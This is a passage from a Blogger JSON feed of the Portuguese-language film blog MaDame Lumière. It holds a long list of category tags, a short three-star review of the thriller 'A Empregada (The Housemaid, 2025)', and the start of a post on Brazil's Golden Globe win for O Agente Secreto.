Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1223"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6311469577786473499"},"published":{"$t":"2026-01-12T16:46:00.000-03:00"},"updated":{"$t":"2026-01-12T16:46:02.316-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adaptação literária"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crítica curta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência doméstica"}],"title":{"type":"text","$t":"Crítica Curta: A Empregada (The Housemaid, 2025)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1RoQzPZD6PpFgiqcAjw6ldEFQCTjcFDHLUWNVqXBE5Ohz689vKMB83U0ygyRSYdJxzDdrCCPpTO21V2knLPgQAwie77jAmNL4cnXPxKcKmguFr7hEoWoeAJUdNOTDoljFvFvJENPGyz16JCy335z6IcMWaoAGzJQO4vos5CXaD7wBo-eUnChvdF9LRRA\/s1350\/a%20empregada%20-%20housemaid%20-%20cr%C3%ADtica%20curta%20madame%20lumiere.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1RoQzPZD6PpFgiqcAjw6ldEFQCTjcFDHLUWNVqXBE5Ohz689vKMB83U0ygyRSYdJxzDdrCCPpTO21V2knLPgQAwie77jAmNL4cnXPxKcKmguFr7hEoWoeAJUdNOTDoljFvFvJENPGyz16JCy335z6IcMWaoAGzJQO4vos5CXaD7wBo-eUnChvdF9LRRA\/w512-h640\/a%20empregada%20-%20housemaid%20-%20cr%C3%ADtica%20curta%20madame%20lumiere.png\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cb style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #SuspensePsicológico #SuspenseDoméstico #ViolênciaDoméstica #CinemaAmericano\u0026nbsp; #PaulFeig #SydneySweeney #AmandaSeyfried #BrandonSkylenar\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e Crítica de Cinema | E\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação e Projetos\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme parte da premissa perfeita do suspense doméstico sobre aparências e segredos familiares, entregando um entretenimento que surpreende pelo vigor do seu \u003Ci data-index-in-node=\"159\" data-path-to-node=\"4,5,1,0\"\u003Eplot twist\u003C\/i\u003E. O que se observa é uma adaptação fiel que domina a tensão psicológica e o \u003Ci data-index-in-node=\"245\" data-path-to-node=\"4,5,1,0\"\u003Egaslighting\u003C\/i\u003E, ancorada pela performance magnética de \u003Cspan data-index-in-node=\"297\" data-path-to-node=\"4,5,1,0\"\u003EAmanda Seyfried e o charme de Brandon Skylenar\u003C\/span\u003E. Embora \u003Cspan data-index-in-node=\"321\" data-path-to-node=\"4,5,1,0\"\u003ESydney Sweeney\u003C\/span\u003E ganhe fôlego e cresça no segundo ato, o único entrave reside na sua \u003Cspan data-index-in-node=\"404\" data-path-to-node=\"4,5,1,0\"\u003Ehipersexualização persistente\u003C\/span\u003E, um estigma que ainda limita a crença plena em sua evolução dramática desde a série Euphoria. O resultado é ⭐⭐⭐: uma excelente diversão que, ao abordar a violência doméstica sob uma máscara sedutora, prova que o perigo mora nos detalhes que escolhemos ignorar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cstrong\u003EO Propósito da Crítica Curta\u003C\/strong\u003E\u003Cbr \/\u003EUm panorama direto ao ponto para filmes que merecem sua atenção imediata. A curadoria perfeita para escolher sua próxima sessão de streaming com rapidez e confiança.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #1f1f1f; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EImagem Paris filmes. Divulgação.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6311469577786473499\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/critica-curta-empregada-housemaid-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6311469577786473499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6311469577786473499"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/critica-curta-empregada-housemaid-2025.html","title":"Crítica Curta: A Empregada (The Housemaid, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1RoQzPZD6PpFgiqcAjw6ldEFQCTjcFDHLUWNVqXBE5Ohz689vKMB83U0ygyRSYdJxzDdrCCPpTO21V2knLPgQAwie77jAmNL4cnXPxKcKmguFr7hEoWoeAJUdNOTDoljFvFvJENPGyz16JCy335z6IcMWaoAGzJQO4vos5CXaD7wBo-eUnChvdF9LRRA\/s72-w512-h640-c\/a%20empregada%20-%20housemaid%20-%20cr%C3%ADtica%20curta%20madame%20lumiere.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4258083975252923851"},"published":{"$t":"2026-01-12T16:13:00.018-03:00"},"updated":{"$t":"2026-01-12T16:23:21.584-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"awards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Globo de Ouro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golden globes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kleber mendonça filho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mercado-audiovisual-cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movie Awards"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premiação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wagner Moura"}],"title":{"type":"text","$t":"A Vitória da Memória com O Agente Secreto - O Brasil no Topo do Globo de Ouro"},"content":{"type":"html","$t":"\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiap0588CS_Fa9sIbzW3jvDKYlkvQB-RZuTTrCkFEvBaljEHlR3Y5SQr3BntzZ81pabpZ69E9_KgVQX9fm3jJ3_R4nbw5I_kNH5aRQSFMOh07TGpqe3Dv4N-B8BhM4B0apRq_oM7JdaJv3YwZdAQlJjqg4okAzDMCfZvale9LWQdiEyHE-IG96G9bCIIJc\/s679\/globo%20de%20ouro%202026%20-%20wagner%20moura%20-%20vitrine%20filmes%20-%20o%20agente%20secreto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"679\" data-original-width=\"560\" height=\"640\" 